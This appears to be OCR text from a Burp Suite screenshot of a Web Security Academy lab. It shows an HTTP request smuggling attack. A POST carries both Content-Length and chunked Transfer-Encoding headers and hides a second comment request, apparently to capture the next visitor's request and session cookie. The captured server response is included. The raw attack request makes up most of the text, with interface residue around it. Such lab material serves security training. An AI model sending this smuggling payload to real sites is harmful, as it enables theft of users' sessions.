 Go
Cancel
<
▼
>
▼
Follow redirection
Target: https://ac1d1fd81f53024280950f5f000b0004.web
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /post/comment HTTP/1.1
Host: ac1d1fd81f53024280950f5f000b0004.web-security-academy.net
Connection: close
Content-Length: 271
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.80 Safari/537.36
Origin: https://ac1d1fd81f53024280950f5f000b0004.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=8IoNS9qU2dHVIVKROIqE4MVH9ucc8IBr;x=1
Transfer-Encoding: chunked
0
POST /post/comment HTTP/1.1
Content-Length: 800
Content-Type: application/x-www-form-urlencoded
Cookie: session=8IoNS9qU2dHVIVKROIqE4MVH9ucc8IBr
csrf=ndYGeK7M7J0JLXZKXaKjdhKfIfKadvfJ&postId=3&name=123&email=123%40123.com&websit
e=http%3A%2F%2Fwww.w.com&comment=
HTTP/1.1 302 Found
Location: /post/comment/confirmation?postId=3
Keep-Alive: timeout=0
X-XSS-Protection: 0
Connection: close
Content-Length: 0
'零组资料文库'